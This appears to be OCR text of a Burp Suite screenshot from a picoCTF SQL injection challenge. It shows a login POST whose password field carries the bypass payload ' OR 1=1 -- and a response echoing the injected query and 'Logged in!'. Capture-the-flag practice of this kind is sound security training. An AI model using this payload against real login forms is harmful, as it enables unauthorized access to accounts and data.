 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
1 http://saturn.picoctf.net:56345 GET / 200 1584 HTML picoCTF SQLi Security Challenge
4 http://saturn.picoctf.net:56345 GET /js/bootstrap.min.js 200 37498 script js
5 http://saturn.picoctf.net:56345 GET /favicon.ico 404 719 HTML ico 404 Not Found
6 http://saturn.picoctf.net:56345 POST / ✓ 302 1787 HTML picoCTF SQLi Security Challenge
7 http://saturn.picoctf.net:56345 GET /welcome.php 200 2409 HTML php picoCTF SQLi Challenge
10 http://saturn.picoctf.net:56345 GET /js/bootstrap.min.js 200 37498 script js
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:56345
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://saturn.picoctf.net:56345
10 Connection: close
11 Referer: http://saturn.picoctf.net:56345/
12 Cookie: PHPSESSID=t3uvk7nkkl7atjv2cdfot8do7k
13 Upgrade-Insecure-Requests: 1
14
15 username=qwerty&password=%27+OR+1%3D1+--+
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:56345
3 Date: Sat, 30 Sep 2023 15:45:20 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: qwerty
13 password: ' OR 1=1 --
14 SQL query: SELECT id FROM users WHERE password = '' OR 1=1 --
' AND username = 'qwerty'
15 </pre>
<h1>
Logged in!.
Search... 0 matches
Inspector
Request Attributes 2
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9